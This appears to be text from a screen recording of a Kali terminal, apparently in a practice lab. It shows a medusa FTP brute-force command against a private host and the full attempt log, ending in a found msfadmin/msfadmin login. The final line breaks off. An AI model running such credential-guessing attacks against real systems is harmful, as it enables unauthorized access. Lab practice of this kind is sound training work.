 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.15.29 -U usuarios.txt -P senhas.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 17:59:01 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: 123456 (1 of 5 complete)
2026-11-18 17:59:04 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: password (2 of 5 complete)
2026-11-18 17:59:07 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 17:59:10 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: admin123 (4 of 5 complete)
2026-11-18 17:59:14 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: letmein (5 of 5 complete)
2026-11-18 17:59:17 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: 123456 (1 of 5 complete)
2026-11-18 17:59:20 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: password (2 of 5 complete)
2026-11-18 17:59:24 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 17:59:27 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: admin123 (4 of 5 complete)
2026-11-18 17:59:30 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: letmein (5 of 5 complete)
2026-11-18 17:59:33 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: msfadmin (3 of 5, 2 complete) Password: 123456 (1 of 5 complete)
2026-11-18 17:59:36 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: msfadmin (3 of 5, 2 complete) Password: password (2 of 5 complete)
2026-11-18 17:59:36 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: msfadmin (3 of 5, 2 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 17:59:36 ACCOUNT FOUND: [ftp] Host: 192.168.15.29 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-18 17:59:39 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: 123456 (1 of 5 complete)
2026-11-18 17:59:43 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: password (2 of 5 complete)
2026-11-18 17:59:47 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 17:59:50 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: admin123 (4 of 5 complete)
2026-11-18 17:59:53 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: letmein (5 of 5 complete)
2026-11-18 17:59:56 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: 123456 (1 of 5 complete)
2026-11-18 17:59:59 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: password (2 of 5 complete)
2026-11-18 18:00:02 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:00:05 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:00:08 ACCOUNT CHECK: [ftp] Host: 192.168.15.29 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password:
┌──(kali㉿kali)-[~]
└─$ ~
movavi
Screen Recorder